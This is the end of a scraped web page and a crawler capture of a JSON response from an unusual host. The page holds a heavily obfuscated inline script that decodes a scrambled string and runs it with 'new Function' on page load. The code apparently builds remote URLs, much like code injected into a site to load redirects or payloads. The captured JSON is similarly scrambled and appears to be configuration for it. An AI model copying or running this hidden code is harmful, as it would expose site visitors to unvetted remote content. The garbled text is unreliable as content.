(mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1e23efff01a4c58b2f09f23c88dbe9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113gc.amvu4a.com:8005/d/5262?t=0.41594031559227007
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K{Q1onQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}sp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRo2{J@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}